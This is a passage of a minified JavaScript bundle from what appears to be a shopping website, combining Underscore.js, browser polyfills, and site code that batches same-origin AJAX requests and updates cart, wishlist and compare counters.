bottom}})(window, document);
;//     Underscore.js 1.8.3
//     http://underscorejs.org
//     (c) 2009-2015 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);
//# sourceMappingURL=underscore-min.map
;if(!Array.prototype.findIndex){Object.defineProperty(Array.prototype,'findIndex',{value:function(predicate){if(this==null){throw new TypeError('"this" is null or not defined');}
var o=Object(this);var len=o.length>>>0;if(typeof predicate!=='function'){throw new TypeError('predicate must be a function');}
var thisArg=arguments[1];var k=0;while(k<len){var kValue=o[k];if(predicate.call(thisArg,kValue,k,o)){return k;}
k++;}
return-1;},configurable:true,writable:true});}
if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;}
if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;if(!document.documentElement.contains(el))return null;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode;}while(el!==null&&el.nodeType===1);return null;};}
if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=function(callback,thisArg){thisArg=thisArg||window;for(var i=0;i<this.length;i++){callback.call(thisArg,this[i],i,this);}};}
(function(){if(typeof window.CustomEvent==="function")return false;function CustomEvent(event,params){params=params||{bubbles:false,cancelable:false,detail:null};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;}
CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;})();(function(arr){arr.forEach(function(item){if(item.hasOwnProperty('remove')){return;}
Object.defineProperty(item,'remove',{configurable:true,enumerable:true,writable:true,value:function remove(){this.parentNode.removeChild(this);}});});})([Element.prototype,CharacterData.prototype,DocumentType.prototype]);if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;};if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode;}while(el!==null&&el.nodeType===1);return null;};};Object.defineProperty(HTMLInputElement.prototype,"labels",{get:function(){return document.querySelectorAll("label[for='"+this.id+"']");},});;(function(){"use strict";var config={batch:new Date().getTime(),callbacks:{success:{},failure:{},},ctx:{},queue:{},timeout_id:null,timeout_delay:100,timestamps:{},};config.callbacks.success[config.batch]=[];config.callbacks.failure[config.batch]=[];config.ctx[config.batch]=[];config.queue[config.batch]=[];var callCallbacks=function(data,batch,which,callback_no){if(callback_no!==undefined){var callbacks=config.callbacks[which][batch][callback_no];var ctx=config.ctx[batch][callback_no];if(data!==undefined&&data!==undefined&&data.ok){var is_latest=data.timestamp===config.timestamps[data.key];callbacks(data.data,ctx,is_latest);}else if(data.ok===false){var is_latest=data.timestamp===config.timestamps[data.key];callbacks(data.error,ctx,is_latest);}}};var callCallbacksSuccess=function(data,batch,callback_no){callCallbacks(data,batch,"success",callback_no);};var callCallbacksFailure=function(data,batch,callback_no){callCallbacks(data,batch,"failure",callback_no);};var makeRequestRegular=function(){var batch=config.batch;if(config.queue[batch].length>0){var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";var request=new XMLHttpRequest();request.open("POST","/ajax/data",true);request.setRequestHeader("Content-Type","application/json;charset=UTF-8");request.setRequestHeader("X-CSRF-TOKEN",csrf_token);request.onreadystatechange=function(){if(request.readyState===4){if(request.status===200){var response=JSON.parse(request.responseText);var batch=response.batch;for(var i=0,l=response.data.length;i<l;i++){if(response.data[i].ok){callCallbacksSuccess(response.data[i],batch,i);}else{callCallbacksFailure(response.data[i],batch,i);}}}else{try{callCallbacksFailure(JSON.parse(request.responseText));}catch(e){callCallbacksFailure();}}
config.callbacks.success[batch]=[];config.callbacks.failure[batch]=[];config.ctx[batch]=[];config.queue[batch]=[];}};request.send(JSON.stringify({queue:config.queue[batch],batch:config.batch,}));config.batch=new Date().getTime();config.callbacks.success[config.batch]=[];config.callbacks.failure[config.batch]=[];config.ctx[config.batch]=[];config.queue[config.batch]=[];}};var makeRequestRaw=function(data,callback,ctx){var request=new XMLHttpRequest();var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";request.open("POST","/ajax/data_raw");request.setRequestHeader("X-CSRF-TOKEN",csrf_token);request.onreadystatechange=function(){if(request.readyState===4&&request.status===200){var mime=this.getResponseHeader("content-type");if(mime==="text/csv"){var blob=new Blob([this.response],{type:'text/csv'});var a=document.createElement("a");a.style="display: none";document.body.appendChild(a);var url=window.URL.createObjectURL(blob);a.href=url;a.download='Korisnici.csv';a.click();window.URL.revokeObjectURL(url);}else{callback(JSON.parse(request.responseText),ctx);}}};request.send(data);};var makeRequestBeacon=function(data){var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";data.append("X-CSRF-TOKEN",csrf_token);navigator.sendBeacon("/ajax/data_raw",data);};var errorDispatch=function(data){var event=new CustomEvent("Monitor.Error");event.error_code=data.code;event.error_message=data.message;document.dispatchEvent(event);};if("Monitor"in window===false){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
window.Monitor.Main.Ajax=function(component_name,component_method,params,callbacks,ctx,unprocessed,beacon){var callback_success=function(){};var callback_failure=function(){};if(typeof params==="undefined"){params={};}
if(Array.isArray(callbacks)){if(callbacks.length>0&&typeof callbacks[0]==="function"){callback_success=callbacks[0];}
if(callbacks.length>1&&typeof callbacks[1]==="function"){callback_failure=callbacks[1];}}else if(typeof callbacks==="function"){callback_success=callbacks;callback_failure=errorDispatch;}else if(typeof callbacks!=="undefined"){if(typeof callbacks.success!=="undefined"){callback_success=callbacks.success}
if(typeof callbacks.failure!=="undefined"){callback_failure=callbacks.failure}else{callback_failure=errorDispatch;}}
if(typeof ctx==="undefined"){ctx={};}
var key=component_name+"--"+component_method;var timestamp=new Date().getTime();config.timestamps[key]=timestamp;if(unprocessed||beacon){var data=new FormData();for(var key in params){if(params.hasOwnProperty(key)){var value=params[key];if(Array.isArray(value)){for(var i=0,l=value.length;i<l;i++){data.append(key+"[]",value[i]);}}else{data.append(key,value);}}}
data.append("component_name",component_name);data.append("component_method",component_method);data.append("timestamp",timestamp.toString());if(beacon&&"sendBeacon"in navigator){makeRequestBeacon(data);}else{makeRequestRaw(data,callback_success,ctx);}}else{var batch=config.batch;config.callbacks.success[batch].push(callback_success);config.callbacks.failure[batch].push(callback_failure);config.ctx[batch].push(ctx);var queue=unprocessed?config.queue_raw:config.queue[batch];queue.push({"name":component_name,"component_method":component_method,"timestamp":timestamp,"params":params,});if(config.timeout_id)clearTimeout(config.timeout_id);config.timeout_id=setTimeout(makeRequestRegular,config.timeout_delay);}};window.Monitor.Main.Beacon=function(component_name,component_method,params){Monitor.Main.Ajax(component_name,component_method,params,undefined,undefined,undefined,true);};}());;(function(){"use strict";if(window.Monitor===undefined){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
var elements={};window.Monitor.Main.DOM={getElement:function(component,element,query_all,modifier,parent){if(parent===undefined)parent=document;else if(typeof parent==="string")parent=this.getElement(component,parent);var selector=this.getElementSelector(component,element,modifier);if(query_all===true){return parent.querySelectorAll(selector)}else{return parent.querySelector(selector);}},getElementSelector:function(component,selector,modifier){var selector=elements[component][selector];return modifier===undefined?selector:selector+"--"+modifier;},register:function(component,selectors){elements[component]=selectors;}};}());;(function(){"use strict";if(window.Monitor===undefined){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
window.Monitor.Main.Router={elements:{},config:{filters:{},},init:function(){registerElements();initSlider();initListeners();},initListeners:function(){},registerElements:function(){Monitor.Main.DOM.register("MonitorMainRouter",elements);},stateChanged:function(data,type,refresh_data){var storage=this.config.filters;storage[type]=data;this.updateState(refresh_data);},updateState:function(refresh_data){var state="?";var keys=Object.keys(this.config.filters);for(var i=0,l=keys.length;i<l;i++){var filter_type=keys[i];var group=this.config.filters[filter_type];for(var j=0,jl=group.length;j<jl;j++){var filter=group[j];if(Array.isArray(filter.values)){for(var i=0;i<filter.values.length;i++){filter.values[i]=filter.values[i].replaceAll(', ','commastring');}}
state+=filter.title+"="+filter.values+"&";}}
var loc=window.location.href.split("?")[0];window.history.replaceState({},document.title,loc+state);if(refresh_data){var event=new CustomEvent("Router.Url.Changed");document.dispatchEvent(event);}},getElement:function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductFilter",element,query_all,modifier,parent);},getElementSelector:function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductFilter",element,query_all,modifier);},};}());;(function(){"use strict"
var elements={notification:".user_menu__notification_dot",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("Order.Changed",changeNotification,false);};var registerElements=function(){Monitor.Main.DOM.register("UserMenuWidget",elements);};var render=function(notify){if(!notify){var element=getElement("notification");element.remove();}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("UserMenuWidget",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("UserMenuWidget",element,query_all,modifier);};var changeNotification=function(){Monitor.Main.Ajax("UserMenuWidget","checkNotification",{},render);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={items_number:"#menu_cart__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("Cart.Update",cartUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuCart",elements);};var cartUpdated=function(){fetchData();};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuCart",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuCart",element,query_all,modifier);};var fetchData=function(){Monitor.Main.Ajax("MainMenuCart","fetchData",{},renderData);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={items_number:"#menu_wishlist__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("WishList.Update",wishListUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuWishList",elements);};var wishListUpdated=function(){fetchData();}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuWishList",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuWishList",element,query_all,modifier);};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;}
var fetchData=function(){Monitor.Main.Ajax("MainMenuWishList","fetchData",{},renderData);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict"
var elements={items_number:"#menu_compare__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("CompareList.Update",compareUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuCompare",elements);};var compareUpdated=function(){fetchData();}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuCompare",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuCompare",element,query_all,modifier);};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;}
var fetchData=function(){Monitor.Main.Ajax("MainMenuCompare","fetchData",{},renderData);};document.addEventListener('DOMContentLoaded',init);}());;var autoComplete=(function(){function autoComplete(options){if(!document.querySelector)return;function hasClass(el,className){return el.classList?el.classList.contains(className):new RegExp('\\b'+className+'\\b').test(el.className);}
